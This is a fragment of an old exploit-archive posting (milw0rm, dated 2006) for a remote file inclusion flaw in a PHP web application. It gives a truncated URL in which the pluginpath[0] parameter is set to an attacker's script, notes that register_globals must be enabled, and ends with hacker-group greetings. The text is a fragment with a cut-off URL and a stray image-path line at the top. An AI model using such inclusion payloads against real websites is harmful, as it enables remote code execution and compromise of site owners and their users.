
http://www.website.com/skins/advanced/advanc
pluginpath[0]=[evil_script]

Important :register_globals=On

-----------------------

Greetz : All #Virangar Members

I work in the dark 

I Get what I want 

# milw0rm.com [2006-07-09]

Tags:
Advisory/Source:
Link